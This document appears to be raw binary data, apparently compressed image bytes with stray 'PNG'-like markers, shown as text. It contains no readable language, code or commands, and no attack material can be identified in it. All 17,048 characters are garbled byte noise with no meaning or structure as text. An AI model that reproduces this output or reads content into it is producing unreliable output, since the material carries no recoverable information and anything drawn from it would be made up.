9�D´�� �@� �ᬱbV�h�DAJY@�!*GA$�6��e�b^��b���j��u̇y�6	O<����l�XP��NĥK�N�خ�e�\%#֛	$ME��Sd+ ��7�|pEy�G���'Nn�`�[d��0%�1�8�k!��	�Da�8��N``fa�N�r.�x�}��Z�n��K&�N#���آ��9���DQN:O3P<�����30K�A"\�j��Uj���3�\����S\A�3�s����(��-&�� J�z�i�K�PNG=�@e (!$���`� ��,�[n���ATP�8��d!��R�:W�����$X�s`}�leWdV��#��Ȓ	$"�s�	�X��G�ixaX�*?Zh�$�i�f{�a�\�����E�����L�[\�=Y��#� 菱]9�p����� 
��9�]�c���1�� � ��.�P~�� ��#sBɢ��	\� 
8P)��G�Ȁyp�`!�-=�/J2� �[@"-��"&FhN��F8���(D����Sl�4p�T��Q�JW�-Te8@����Coy۩tG%+e�T+ � *��s�
JM�h�8@ �rӛP�9Yh��x��|����&�<x�`vI�`F	� @t���8��gaa
Y`��@���@����5�T)U�Ә	B ���%���萳0c���p$,� *�Odz�,2ق"�SI����4�Kߴ��l�朖K�k,� ��
������O�Lb������ [h[;�@'D��#a4ÞbPF2� &�P��#ԏ��$I@$3���`-�rR��=X�6>�� �@��˸�4d"��f��D(��p^4��"n|����"p��j�M��P-d
+� �&�- j25 
2ĳ�fL U�ĕ�"��*U5�%1%�z�
'��H�@��#ɝ��	�.pX�0�nB`EEa C�#�!P�Q&-iu� X� �i\� V��X�����+���c/R��LHL��`9b?�R�� �vV/�K�/��͉��%l��-��:sWZ������f�L��'�"�(����@���ן�	h3���'8@r|����FA ��E[���r��F:��{�Eugs��Fp,�-tY 5L 
��u�-{#KJ<J���Xx�_��7�hV�K� ���P���h�Tj�Ň2�sX���Н("VL�&>�;�m�{�:�\ww�R��pӚCŚ�(��X�h�/� �X`� h<@��b8 ��lF��?�` S �Y��ӎ���Pm �?�/��8���uB2�"2�b�V���apU�Y��yj���r{6�J����$Z�x���=gA�������p^���Z� �J�P0`#4����O�d�"���h�$P ����@ �x����}�p��]�T���3���	$sY)Z��%�# 8��w�L8B��ۆxMf�
,���Ԓ�\��(�T��dPs
Rp���[2�L��,�A$)�7)q�����mn�����GF&N�#��'�^&\#w��5�qI1A�Dۙ@s���$K+:�
��!�P+Z��B"�"%�m]
�ǵ͕+�ċF�O����r&�M�dWb��>���W��*2�c�ō�h ��ߥ�59�^x�fd@e�h���3�7��b&���F�׾�}�O�����ё�0��(� �[ A8���a�
�͞[�A��|�Y� ���0cx�(iw�p�T���B��G��5��P	£�w:�Uq   �nF�<"`r�UF�rI�FfaV5sN_@L^2 Ue_�B[%0�CD�p�%j��6M'�J�f�  ���Tm�	I�_CM��X� ~y2I�6a$��dA�C��9�90E�Y�Z8����i}Wi$(��ؓ6jCGu�%� ��Q�f��D,H@��p�b�ヿz��7#�z" ��m�V��l�2ORЖ{�~ꅉ�f9� ! (b3�H�dR�>�`8�'U/V �9�et�۠��-�P~�_�'5B�onL�A/Sc�b�7 
TIdv���c�!`|���nV0�<LDr��''UG�rx���I��dp �b�Q��@��z�j]v>�@]���#W�6Gǐpq1 `�}��(��!	�4��Dv�H�g_�8c��CXpH*Y��	D�E��!� ��l�5	 3P�`�� at�i�1k�Km8w`1a�F��T+w�3�#��c�*�*�F��&�D�3�"ap��m�w�H�����{�U���gBm�1OgR�3V�%�0���Ex��3Y�a��Au� �u}��P5�Ћ��a��4[ř[5 	p����N�5��b0e!�2#ZpIO���\'#�$f0�p�g�O@ r#�"kR�� �ir2Y�x�a#Q㙛� 	 �!.��[� >�djw5>�,�2��q�g%��Wp1�CF�9 ���M���D@����H�#�g[�W�X ~&��)���S����s>�D�6R	P2��ug�0���6�(J'Z��!+5�;<c<<S�6&{ �C@�"[�y�l5�?( �H�� HڤŖ>�!{��>�6t!#��#�f��V�{��_ �A{��I>� [���H9D���# d�~� ��B��������[D����Q� c�Q��*8��F�B
� �2%�=`]a�q#�2F:��R��r�DK��3L(Ъkrr�露� P �_0�`gj�#q�S� ��d!��=��{@�*bڬ��Y�[,��%:���!jR!���݊�krg�����$<PI��)Рցh�ef�ʖ��l�����@ ŷ) Z �$���1+Z��I�P7�4��k6�N�M���p"j�A!�Ug�� ��3p�$d�a'ŖN�$�Sw����y�@%x�1 ~;�{%񥲉�@!�Ŧ�gk�m��d��?_ip^�P� a3_Ou�}�X~�V��� N�F�ƌ(��T�-�Y��tk0N��@sq穂���1���$�py�T��Ѫ����)Iv�R�`/5���d	 [���.����(z���]�������nk'!����y��,t{����UP��#��z����1(p Vɯ��u>QY��$�A9����8N16�A_�b4m�bl&ʀO��Щ`f�ǣ�He
�QU�vY� ]�R�����8�r�N�K+�G��!k�&Ć+�����$	�cp�;����N2O�6�]�^z�^���:�'� 
@>�4(� J��/|�:�+j:RF �2_�[۵��UL�Q�~b
���q�.8jkS��WС
@��{�j'I��MŁˍbjT��	p.�űv�X���)�������d�� h�Y(����r,$� �yBg(J �i@q& ��F�Rı!*���Lj��U@��b�2{��(����+/t���v��9 
6���K�9av ���<�mþ|�**�dWd�:&`!�BF���Hǰ�����*J<���!6Q�Q�*�Υ��2�8#ܳm1�o��n���˯���r�������;����^�`70$[ �u:_�ɦ�n1l#DY�TVc%.��;�B����H5FL��X5��0w��Ď�|�� �r��f���X�\͡G���̀m��!S�$�n��P�J���ԭřԭ�2�r�H92�@�Sq��F�E��슖���UR��ߑMP#� n}�E��Q�����Gd6V��14પ	pk�0�>��/�9	@S :Y0K!�}��Q���zq�˂�,�L �{EQ0U"�����ɾqc%p '��b����b;�#"L� ��$�^�8!g��p����&d2T����!¯Α���6�;�={�8m@km���{�0	�.���nS��P 3���Wt��T�6b�(�3;FA�p�8�FgS�Y �c�Q[� `�t��@s�*+���t+r�`�$8l,���M]���R��9`�
�;�<��nQ` C���X�E�S� �}�&���%��K��0k�5q��������"j�XQ�H;����1�6;r���k'�%�9&�S!O��EL�biG_�3;�+�qn/�$kx5� �B�{E`Ҥ��s8Μ�� �� W�<�,�fХ�g�n��*��ۉ�\i-*�<�
l+��<Y�L����i�~X��!���w����z6���A��8j�m��E���cM�M!$(�d$����02����@"_Zu�Čz�)�(mI�&pK��1:�[�8��q�2�p!�W0
��F��(���M���&�p,D����Z�fљ1��N!6(�1��q���N>F'�` �p&/��DTG'k��+�!�!dV���=&4��{�s�	�V%��:Q�9@J�Yj��� ����Osy��P7�
 E�ETa�u�*(����j�@X�C �#�ED����̣O` �Q�c<�H�z�<��L�4>�9k~��� {v�F�0����-�ץ��ݖs}���u\��}��~�;{xcΙv�x����-�y���Bl{y��5p*�ɽPxB���H
m�~/�P����p8N� �L�%��&��!`��'�v\ J������d�.�Fl�z���!�a骝�����F%0b%o�P (()�!VYX �VXYVOO��������"	��XX*N[ST�P!!PR�!		O�O��V��YY  W�UTRQQ�QTW(!O�W�U�T�X����(&<)�e/ו\����B1˓H� v����'&�L�b.ɇ&%v�0�I�0sM4Q&Eq�T�U��+?+
���6&
`E�Oo�I���	�8�B ˃�`+<Ȱ�
�
 �>P;���(
�1x7��]��@Q��eAh�
H)� ����2�@��˘3_��JŦO 8�! X�+�f�p�� L����_�:qq�
����پE��1��p���A�P��>���(P�0"��	RH/>���D�'�Y�wr�F��݁,�
�S��¿+� ���`�L0�b(�`&" B'Z&!DB��dJp�o��s�@@���"Z�b�8*@�/T44�;R�L� ��� $$ �5XJ8�,5N9 N�@S �w`0E?Y���>����HPAU�p��8�^4�47�XQg.�y��	�=�J5����8��)դ���)M�*�g~��HBQW�I5�TEu�ġ\e�X�V�E�\A �j��\�է�w�:XiW|
� ���3D&@dy�'e�ե�f�ă�f�- UxUh(�@� �����J�5�
Tܦ 55�,%�q�y��N�f�q$��"t� �X��t!l��e
�7^0x��]���Y&]"K�i�����)T!Lw�
8�1�O�*H�JÑ�b� Q)2�)�$5")����:p�-& �h�hA�P���aaŐ�D1@���@1�<�dM�f9�NR��|9����=�IZ8f�#P���ʥ'X3NF:�t)�M�$���R�����=1�K�Oj�1�[��<���r4�((*U��ӡp�����:��f��Wj���_��ʧ� X��)`�R �D�] ���WWeӦEZ��-�֡h*�����vn,U`Y{W��Փn܋D����&���pB	����0�C��"���L�b�Ox� ���H@Ȧ7�p�[ �i�5ѐ�q��P �f4CP&��t@
��!� ( �&�H ��8��}��7�C&q��F1H@*�b��P�j��p��$#N8����!I�R0@x��u�LLY
9�T�����D�+h�Ie A���LA
p��P�tb#��$4W���O&�Ӡ�\@(h
`@+��^�ۓ8����D'P��T#���.���'�KM	�' ��8˟t�xj��/20�`3 �{�p�+��*z���/@��8�g}D:@�>)\}����ڇdD�c8���B���U G�ҤpbX��H�Nx��Pa`o�@�X`�s�Hv0�� ����Q��L�b �P�d喇�\h |�\�P!��faP�~X���<8��b&�BB4z�2*��P`�t��Do��TX�j�8@гAԂg�&=Q�e��	ɸ�q�%NIxԣ�`�I���	�*P+M���1 ��Pu� B��$'��-8�>z��6�(;y�z"jB�5�����{��b�X~�*�'�J����R6�Io?�KMB*�CmS@�T9��� #8�Jo\,^��6]ü��
�Zh���e g��F\��|,J�x Y}b+��o~sƤ��D����\�SQ�� ��I\<Dv��K@a�v�q �C <��CiJ�AH���z�ó�4��2ҵ23�in�F��p��0% A6�XŢ���XU�Y}�t��M��¦jډ�A'(K�X�H[��\�0�����9����3�z�!Q �r��(0��E�C5�P ��f�7[��/ �GV��0�.)�̎Vѭ��(�h�x�"L�ph͝D�X�p��R,������v9�֭:v�JWx
+(wv����;NQ`H��5gᕯ�o���7�2���:�U��I2�@�9Z/��ui��)Ҍ���i��Dwf�ͱF� G�
$��4u"�a)$@�Gs��Y�7~Ӵ�P�TR�HO�a8�
[�`
D<�]��@<�r�0�C\��G�Z�X��I�Nw�r�訟0A;Ѐ�q+@�|d�@�K>$%JmN�)�蒝}��j�`��ZT��LA�u��R�3�` 
4YP5�	D0�&������-���̘cd��L�LD��^4@K��NQ�����:ո�BX�Kbk�:QU=	.S�:���rKQ,�jHC�6�����RM�GEx022Q5��o[�@Z����:�+� �\8����s  ��C����e�jE���6n���Z�[�?���n����K��s�ƀ$���� H"	Z��&�M�),B�bBvB@� #6q�RՐ ��q!$B�5� PPB՗O�QAYp5H[Ǖ�� 5���>E� @gZuU����DL�OfU�0"J�tRC P�V_�e�a��5R�p6�qmʂmdmf ��K"B��&�	��X��X��'��}�"7dFMIAE%����o�āސ8�x�7��"y{b�� q(��~��(1�4%�z1L� �V;Dj&��(�6�K�kWad�@M?���<�S��� U�|�g�3��B�"_�IY �N�>�4G��>�A��}��>��E�O�us�8�#`S�*�]0@�c@�2pdUZT�Mr�Bf�M4��A ��1��RӀ�b�DC� �AR i�b��h9!I9�-23P� D�3�h &	�5��)N�U[d"PK�'�
�0e� pe:�V� *  >hQOP#0 *	�84�@�� t�  SG��6�	`�P0&d`�%w��gֲ�4�Q$I%F
��` tlhu�p�fi�z4�(�u��zQ�����y\)k��B��2�y�t[��[Ӆ(�9u9<���U��{kA�7i1Lb�.�McQ� R��%t!�#�A]�0�$��a a4}�4�#�n$�n�Y��n�v��x,#���#T�cC �@�DU����43�i��0)R	$5 #�H��`��1	�s�#S��bO5adS�E�!pY��(C���7�3�Q�9�1`K��	J��XaWs0OPE��/�ҟ�!	З��0>S�� ��Tt T.9 Vv ���WGB1>�1r*0 �kGh6�.Wo��w�#�b�G�Gg2%S`e#Z8�xnH	������U�_�.)au|�*���[�a9�W[��4�;��;��U���2Q���VyV�O~!� �˳��h��M�N0ӆ��S0Z;�)`�^X�$� S T�����hw�Z���}�b PP� +�#@TʔB�x�&�tI
U*X�NP�7 Gq$�D����!�T�����b� 
� %4D�q��qnPvU�7� <`��v��"}�W��YP���D��0e� �� I�	�`0[t�3D C'�Ȇ{���� @$���p�6�a7K2	�"~(���<�p��&xǢ��}+�adjQS� �9U�x�T$ki�E���!��[�S`�TU��(�5�l�;�&KV�� ���"����Pk��&<Wdk.<³�&g�����	�5��q��m���%R��Nvg�Do	�0D G���}�sr䳨�
�+v��M�UHƵk5�4,V�/�"��"��a�	0�R'��#�
!&�Yw^�q1U�2E3�2U$�b,�_�z V��FJ�	qO�Ѐ P��:DD��C/4��Y&܊"O�'1*�:eX��$0����;��'�aXG��J��PSK	P�)� ��T�  �5�pF"�m�k�"T��'/S�	�G8���>x�L���t�Y�(P��g��3�?�rM�Mu��N{�L%J��VpF����
'%Mӕ*_N ��R�bN�Y �� =��x!`���Pd;�Ѩ��mk�ニj��2u���O��O��q��Ӊ,ke���0J�r07 'c�L�7Օ�#� �D�N��pRn���iA>��k�G1�USs��+��/�"F�����.O�g
aw��PY���,2���UK��	�����q!U��G�����5�H����Ի�PP�ssGu�G�r � {CT  #�k�tF�� 0�K��*B�tCR��7U0Z�4� R	*Q	�ң�i�*M34�K�$�tik���`�l�'�<�{Q�;	�ϲF �4�*W$
H!°�)��kg�X̆VB+0L�b�v�-$N��a{=,-ɼ>&�,,B�,��G�R���jw�C�p����>9Y:܈2�p�O�/��nmTp=�RHAq)@$��0qJݪ�Eݪ
t\)� �a�\�+X0��Db���}p !�
<�3������="%t P� �ؙ&���|'����4 �����'qFC]'�ʈ�د�)�B�l )
��Y�D #ɣy��N� fk,���̬VDLvVP<�͏��'��$���|��Q
��)e���#J���<\���!ϾIM`�*Ѵ���"
��k�\� �L��0M�@;k�����W�V�����]30X͵ԦN ��#U���|$Ͷ�D�&}�L�̉���R��*��P`�{T;���>�Z
��B �a5!���E�0$`�RL&�(�nu����Y}��"�$S����v<P֣����� �\)T ���vv�7{�4Xp��dVƻQ��	����T^��}f6��$�1�	m%�|�{����	����١-ţȐ� �w��$�a���I!�i:;g7��ѴMt7�ܸ=\��[�v��g� *W���)5��*<V��� �    �D+���lkQ�NP^�Q�3���l�yte/�ՙ�Q<������q+��!m0�N��>�R���  pM��U ����	� p�(������	����z3��ԃ�}fG�UE�b���<�z���͎ɿ8�$�E�JX����(��ʆ�4�p'��7b�����k{$�6S�!� 3ȳ����;X��-�g�9��N�� �W��I�uiw���]�Ǭ�q�J�B��J]��(�>��[�\�����)	�D�[q�Lc�P�!oX�֟����i��w�_��oo��mP��Nq��Ϸ)�|\�Ҕ��&m�(��H���@�,�$0���5��U�k������9r`:��Z���;�/aU���쮞���Y=��W�������L�S��*Q`f��,��/� "�˗"6���p5�pʽ=J*QyЫ�ޟ��� P@ :�^�7�K	_Yp`%�������#��t.����)WWU��XWX XXY�YVVOOV(WO��Y���V�"��������X������Y�V��V������O�YUS[Y���!Л�VY �����QNR&(P�`�A%X.8Yh� Q"J��!��(08`���H������#S�\0r��.#T�XQ�M�'��Y �'BU�����'X���$)˅	vBA0!�8(B��&�2E�N���Ė`L'M2��۷��a1��	Q&�t�wBE���7o�*h�Q�ʐ'On�\� �
��e�*N^B�B!JHH�*Ů�V��b��J� �����	

���z�� �-ȓ+_μ���У#'@`(��T�k'[��s\�Ru�D�Zdi��NPd���������h��A��W�"�@ҕ&�7���	+�\��0"�"��x�E`�-���n$:��SL�h]`���X�7�Q�E A7�|�V!�S�9�C�<���pK�O
���N4 �A.�eCM$S]/]��G	L6RI9v�M{}�eMc �����S�>1P u  ��8��#	 ���Ym��&�!$x� 	�xR�LרnAJL-Ŵ@D~��@�M 묲F����9%� =vfHU&� ��A,�&���D@D�P��b[x}r�[\mA*� |j�t覫�ɝ`�v�f7� d��
p lA �u�Lv�7gev& �
��w�}��,��`Q`A�$V�@A"f�1L�,�)rQ��9L����X��0#$��#�����8bi�h}��#��y#�P@�@��	�)E��N �-i��� ��.j @Q��C��%Fa��E$uGr;Y�k��^�a�ޯ�nT�GQ!`A~�	(2VT1�PU�vI1B!��B7�}L+!b1	
��K( ��#�o9 AVu�dl���_��^�a��u�aQN��=���M�*�!����Q �{҆ 6TE� g�m+Ҫ��[
)W�Ǳk���oA�T����K�)YPk�MQ]{�$7���	1���a�XY&����b�0� ��Slb�"ȸA2
��i��S��!����x�l�12UP�)���D�x�H�@6љ-La�9Z��a�݄ʅ�9���@�d�J�";���
vJ��WR�_4��z.�4fx�H��W�6�*
��Ը��=.h�� P�=
- ���3���$	@Ѵ!�L�F�S�(���t�x�H�:�&����XЪ0�K�a�ƁET�!0�	�'�Z�L�_�`}MzO1 F�����F ��� ��Ev�  H�4��.h��}�� �Ѐ��lj���r� � �a���2D$"b;�x1�
�t�@�s8���� �bAsp�E02F��2�H���L��@��(1
�,�������	@�w�a��i�Tx��l�v�*����*#����!�<���1]�$R�� �Ʀ�`.I�r��R
�F�:E
,�`�U�X���#`Iꢒ2�ZB��Q��XQu	�����%/!�aj5�(� �(�$����o%/I�ٸ��C&ϐ˂]����)@]U��,E壦jW���4^�قR�|�_����r8(�  �`X}v����P,f�IH *��0PH@�4E�6�O������(&��fBB;a��QNQ`���#�{؂ p`�����܂��
 �-O�
�F��4�  �ZS�F1kH�ȓ��/�]R[^G�6)�k��S�$#��ڍ�; U��&�Q��
{C
�*F� �]�	W8�'��
Ќ%$�E3@��ʵ�v�+)�W�n�%�]@*k%��P��$6�:t�$��l�t�h�a@��3����L�L�)�YX��Foa���Na���z�X�N wa�����	��Ă@��,C!��J�w��v7���E̡jN�/A�Hlb LF�ͼ�C�	�Ƽ�P�f���H�ѲS,�`P� ��\�m�*�z�e\�
 x>�1����2�G�ۀ��8�0A[�V��%�Đ3q�+�7�l$-F8IЀ4��}e�mlU!C�7Bs(H��+�ࢌ��E-VE�H�Op��SH�	������@�b�+j�dk����ݍ/w닕h%��`DѸ�%0�}B �Z@HVu�.1�v>���j#!��s#���d�������足֚���h��0�g����ݳ(�*"�뤘+f��y�Dr���� ���(D���~C.*0���z�ou�0�(�H�@�Zr��c&�hD�
4��S8+"8T���,��x�
�QS)*����uuca��w��R��[6�#X���X�bɬ���S���p��L���E�@�	�0[��	�2�[ �P�B�3�G\aS�1O��,�s�2*!�e��s]�s�'@�Ro���'J
L�Orq�T�ti�Q��b�,Q"I1�!�����f�E>nW��u  /���o��a4F*A0R� H�G�N���aj+c1��Uр��Y��
��]�TQ�GJ�J2�z�WLT�^!P&%@��NDeLs�P��L1m�Vq��4BbғP�fnTvW�n�G�!��Rqg��kSzS7��|�_:��:�a��b�Dp�g� �G0�d��G 0��� (`0�fc#VP���
�p���jPx�r"ce����*9a�W��px�M
b��f��)�O�U ���T��&8A!�$�� eL�!�P�  `���Z�[�[}_R�yG��7EH.��@��
�N�vk� xXlĨ#��j��r�[8n&�=�p�� ��"�Ћ^UQ@�SP@e4�z69���Q�6B�pS� `	`X@�{��mŀ!H��� Sd�$�3i���(�oBF��&&�P�;�Q�Y�7Qp&Ai)uC�&BV��~�C ��Q`0�7d@���!�xO�r�#2!��m�IOЌ.�p]��W��s px�ȍ=&q�	��f�ٕ��*|c<:qV��c2��tq���=N���9M×[0 )  ��k��5�~#*P�ɵN�y�ք�
�tY�q� ��H	*b"� �W9[������#SnL��8��Q�h5��7I�wh!5	�� �Y�3�l0B
p'�V��O�n�pQ %Vd #�,��3F^9���n�?g dy�:�oI0s�[�7i�FrIHP ���#�S�(}9r>!N!y�58^�����\s�I�`[y�]���&��2�m�9�������KP0EUNrB��*�[�J���pQ��� ����ٛ~�>8h#& ��&!�
�0q�c��lϩ\ɄJ8���R�A�_>1` T
*�I2�P&�DQ&�{2
�@��C�Y�q8���	�;	A��!�� Bi���* #�0
G'5J���nQ���a%�_*j&Zf,9T�uq �%��2��:�&YĢ&Q0w�|GG�'rS�~�r!G� r
�!3I�����V&*9g�H��A��d�~�W~�1 ]�l~���r"�T�)�_a����k3�,� ! ��Y���	� P4Ч���SS�]�e��z�Cu�|�(&�3�& U��!�ux���`��Ed��Y �ƺE�hp *s��c @��zB��ڶ�����7
�Ƶ�
S@ >�r�`���"U$[�n�$��@;Ӛ��4#С*:��N�6�a<%1�����w2o�鹜�7�(���WTK��;r�I�g� �[(�X+�d�t�� ���*n���W���z��� ���,UԂ_3f)<��8і��^{tjN��@ Q`LO`�:���b �S^R=�حj��(�I���C�I�P(  gq"�(�l�9�@	�p P� �kPQ�QT4�����M/'�"<�U@�q8�N����� *ۥPD@5�|���a�� ���D���$�J B@ �a���6�9'���:��w8�����t'�C�gc*�}���[�>� ��P7� @���P� 'y�j1`�R}���t�W*G"Ap��/<f�` +1��d=�/R�ww"e5ɡ�G
{+Nв9 ��h��	M�A�'@@lg�4���h�'Ч$@��A G��eAѤ>��k'`0 �u�1g�&Z
��G�;ӿ�7�O{x&�	!@rT��8r ���� �ta�a �8pV��,�v j[[P�&���|·��+<"����P���`!�uC~�g�$5�D?Y���:B��ZX�Eb�ĩ�W�)���sR,c�5U̹Y��bu�v�bwB�d�Q��'�B<³Р�ଡ�PC
��^6yvl)��z� Ϣ*�W!�l^J���q��e���� v���A7*�����+N��g 8�.V��+p��#� N�ȴ:���Md1�\3/�}� [�(��G 
 @NP �=�|=�%� ��+�KU�K���j��(���Ր���L�u�1B��8���q}1��_�2Fu����K����������О����\�	�PS@�,�P��S�$<\aQ��2�VR ଢQ17(�{q���E��S,��Mc�Ş��+�E����b %���m�S!���yd ���c?{�>�r^�Q�6Cp�GZs��&лz��E�aq!!��w�AA���Ȓi7eYY�si_�o��KᲺ

��I� 
�.|���+�B�kX`ق��0�R{�~��(���AN0���y��
�GP�' %0�� � ��� ����U�&���x� ��x���Ic7�w�d��� h"��Հ+������ �͖����.�)��3�PND��~Hޫ�P���T� ���1* �A T#��W|�p�� PX���4��(�&=G����$�^rc�(]sc�F	,���Wr?:�N�_�_S�@z��.�>/�aطlC22N C�0
!C�t����Y�>:A��b0���lZ]Z)^�d7-q'���s�Q�cf��B2��k$���ҁU[���~�׌mW Z>>D�`؀m����N�aʁ�}�Gh���؈a�\#���B�|{�:�S��|�o^"b��ں����PN{�g�gkH@VG��&�ҝ� G�"ѩP�/��l��ﮞ�  ��n�'�>�����3�"G�3V�S �h�3�@E|�P�ɞ��i�� %�au�p�T���vrQ1��*A�2�_L���K�[�U�.r�N��6���Z�.��|��_�"!�q��*C� X�� P� ��W)m��(/�C �:)R�����QQQR���	R�QQ ���VOO!�[����[
NN[$#�
��
%�N�#ȹ$�
�%��S�#N
%��
N$�[��NS�'��$!� :�aA�J�
(` PD`ɂ�Ŋ-^ɀ���+3^2K+(�dI��(5t���RnJ�� F�B��*S�Tɐ�B��LAd�:�*�K�f��j�
 �:u�tl�V&O��� �U���o��p�mX�x@�a�, *t`�r�
5(`�Ci6��P�Ŗl�L4g�
SH@����~x9smט!�ͻ�n�D�N=\��S��j�r6Ô)'����I�B^AZ��!���r@� ��(u � *����t
 &�ͿP8Q<�H$	<�I���I("�#	��Y��@��"@���> �3'(@�;Ȭ0M	'�P��4��P��#8A 1������#c6$���9�PS�#�8L��KN�$�eR�!�&�Ca�H����H�9�jђ   @�O
���R�SCF�P�'�CEinT�U\E�U�J%iW^QUTL��TS���VJo�<Q�Q&X�8� OX�
,Vd���r��&��b	00A7"d@e���h��&jRH�C��f\d1V��P w���������o�-2�B�W�t�Tu��J+ �E�͂E�Y��\� lxe�j'� �և���Qp�(����� dI� a���� ���g)��Ka,���@JH��V:a����`�D��X7�X@�61œ�
#nq$��"X#����NM��N
P��U�,�Y�<�@rYа�H��lPP`晍�	��lz��Z��G  褙�wSL�0�~�J���ve)S�WVVMJ�蚆U�Y�˲Jn��r�Z�(�^  	��`���W,�E5���"b�/20J!0�l�>��f�	eɵb.B����qB���n��4����[L�5��(Ż�-P,����0dT �0��\,M�y�t໨f V �s��1� $h:����=��LQ���0
R��"`?)0�3{����Q�m���"V�-4 E$�ʓ��6��@F�H�.H �a 
m�
�"�k[�@�<@a$�� � ��e�J+(ALf�9zId���n�M���t��dA�`�p,���j���a/2ZVe��"�)e)�*]�K�N+��Y<�W`�fki�[�" ��
���(�
�V�!���) C�B���^%�4��Bndi�k^��F���m�\�	N��e��H�]����N���#J�c�>����,4���	z
ԋ����^H! 8P�)l�h���s L "\�J8�\ ��@��0
�#r��(ԫ�Ȃ*�";	<��"/�P�l��_sL9|��㧺p�Y4x`
p(�|�����8"����#��Y�)�d7/�Ь_�9��> p�$ �g�A BX`�$�����U�`��6P Ob�3CHİ�
a�C�(�h0S�3������%��be+3d	ЮTq�eŮ`)@ �
X�b�{N3���L��ѧ�a�<�rVr�-���\�g9�ս� G7�e��b"�@!!�L��i�T��8fvGZ	�hK�P�V�d�2p	� 
N�Tq�>�>`aZ=v>�UK ��&��'Cdo�Y�)|B�*�B.�z�YCZ�8@��x�s���ԇ�� +P�T� ��@�C�O��6@!Nh �V�x�2&�|,T/���Q,�
H��7�l�u3�Y�쥎y����W��u��J�P �*`�V�+�ǁ��2.�̳-E�W����U�`��8A NH/`HW��`�t��4�f��ؽY�u���l	,|�
��
`���x�za��)$������0�!�aHk����`���굹���|�{���֩��EK4��L�8)��
&���|�SH���	m�o~9 X���$� ��\T�Ը�hD��)\o%�	s�\�d�)+�Cvǔ6�=�B��d���مR�Cc�'(��rq4��Iauht��d6�b��PG֒xqndm�$?�:HD���ߢ�|7.I���s[��3��"%�!yC~�N���+U�
P���E���հ�(�#���S���T��"�Ά�ҫd��T1*٢6���D@���7�G��`�R�W�z!�J 5�ZGA����x���7�Ɍu�M��?��o!���������ٻ�#���MB���w)`��̮��]���<+d�*�H(rF"=��5�Y�)��)[�DCP��ZL^��T-�z��)��#"�J����n!R��������O�5��\�R&�gll���P� qfX  FG�uE*� �JaKl�{QK���1�ea˂	` Ur��ApGJ�c���v�q�C��{�4Ky�8+�3��gP%��+��� �cB��N�� y��y��y1���Nx�N�0͵��|�.��V�9_f${?Q��?�� �eW*��*�' o�{����g8(qY�V�#�
p1��P`
�o����7!�P �P}�wG� 6�8(�C|wfq�!�T�����C�M� m�2l�!}tfDw&X���H�Q:s6;uui@R`~uX�t�.;�W�/��J��)m�v��J�҂.�D;�{x�*����DL L��F �kax($Ulj�C y�cQ�@��X.S�>�S��a �.�]31�.����=�R�ۢ7�t�a�*W��s*���d��� &`n�
p�&��jN }S[Q#X-�e�w}��`L!$
���%*�] I&�p5C��Dj�V���\ٕ[�����a�=� p�!Q'g�
HWq�C0'S )�X05@7�@�g��g~��=PP�F�rո/G'J����$���)qq ��t�s� pH:R�����P�惇� ���-Ҵ ��1��%pD7�q=�q�����U�m��7�'���.\��2�^��>Ҷ��qu#y���gyv*�n`t0) ǗW�7)r&Q.���1qoC�	S@���P @�%�'�2	@R���+Tw���<��Z��$�����^�<�	D�E"S�qH�S��75��'le.�a&�&&A�sՋ!a!���X��)Up�� �a&�����lF�/"T�=��+[���
V�hY�v�ɍ�e�b�zI��S*�d�S�@�� � ��j��#-�Wߑ?�1<e�	�9&��9�e��l�q�a��Akdr��	�R�1�>ҕ'�SO}�c�~*"ɝ�ʝ��)V@�7c|��AX��ZԞU��K�p�J���� T�0��8wa����B*@���Cp�Jl�*[�$��c��DS0D
�I�<S"i3U�E�ad/"\�ҷ\Ê�F9٧Q]h]Q���7쵋!a��
H�G@83�0���
� & �2�&pX�����GkD�(�B)UJ��:�Ӎk��� �X!	�{��*��/����jT)x��)IBIk�ȰN��'r����zN؆�ũN��>��]9��]��]�h���h�W뉅�N+�� ��g�靪�r& �T&�n�{ALT 7vzX`�����Hp�!�P
�cB	��'OVU�"&b3�
�w�\�Uـ5:�4FE?�FE�$n�"�" �Cq1=�g"�VP���G5�F��&�zt�ߵ#wuD��6Z������	�U�/ 0�"  9� ��	��	�	0�Rx�-� !��'ZN�:^!�#{W
����uיc+PT@2*���[�r���}&�o���5O��gT~�'�z���N0�������1�Q�4�2zU�yІ��^ R��Đ��C����4K���jK
$u��H�Ty YuO� �!�(Э�zG����x#� $�C�99>�Q,$�]�P�:Ăz��ƕFU"CDe԰N�lT#h�b2&�` ��d[udpc�Qe�xC����^H�� ;2 * �5z���iq!q�3�Bȣ�mY  �E�p,�5,8����=���i] ��Iu��Yl��[ʥ�⥡ES
��X�e T 5RL����+�
+�k�3��!-�(.r >9��$#p�i�z�I�z�����N��,�ĠVk�����z�x�49�A{u�i������cvi�@��^S� � � |Ti�� ��e�G�	q	p#=R?�\	�0d@'�@�Ƞ�����*W +d�?�%���KVrHF�[@F+�Ti�p<.��P �[��z\���	���T 0 `n�*H2�&����!0h�k! ��]e>�t9�-�R�� �,�c4Z��Z����Y��:�������W*,��U�-���L¼��$�&Q��W��a���pd�' �Э�3C�P�B'��"���3?���z��q�X�-A'C괩��?�\�@�]�mK]g+5�  �:|�uA�Q�� j0\�� C	�������B	=&����pR!�v����+w;\9���*c��U:5�T+#� #�� �E$`G�f<뺃��c�XٵO��\Ճ��2`B�th�诎K�!-�����X��e���G9'�bR2ò,�*	i��gN}���:�������ؠ63*xw���i�pr�1[�q�T@�tL�ąȼV��Љ���0��OR��	��V~���J�~M�5&أ9�y>ɵ�x���kX 0TۻGr�ۃx*��;&�R7[(��/�|�܊�N 	�8 ����D��������R�fBQ�I�R�@?�җ����	��������hdi#cF�U6�F16PpnӭG$Q�a�TS� ER������u�	\�Ѽ�p!X�G �C_�t0��&�8@�k�V�{ea�Vݽ�� �VG�N��K  ²L;.�h�껥�Ӿ4�
U>g�<��������9�^���p�\Xι&��P�}FGT��7� @#��e��_���8����R�e�Ѻ�D|2.�@���{��O6n=Dy���VZPn4z3��8�(�����x����`�ÒQ�A�1,��¡-�9�T^��.�����n;��>V�)��+=��Qڡ BrJ�c@�H$p�-�� z�~�X��z��
 �=@*�o��K�("W ����H- Ow@>1OO	t����B��+� &�{����O�l'�k�J���b�e��h�|�d/��<p�jY����Q��� 4% ��Y<�6�<Q�B��ú c�kny|]��糸�z��Q� 	�PR�	�P	�P�	V��O�O&&��"&*YY�VXWQ
�Q�
N'+UU'$�[[N���R�؉ 'N�PQ�	�	QV�Y����$@��)L[Ȱ�Ç�4�@`�'
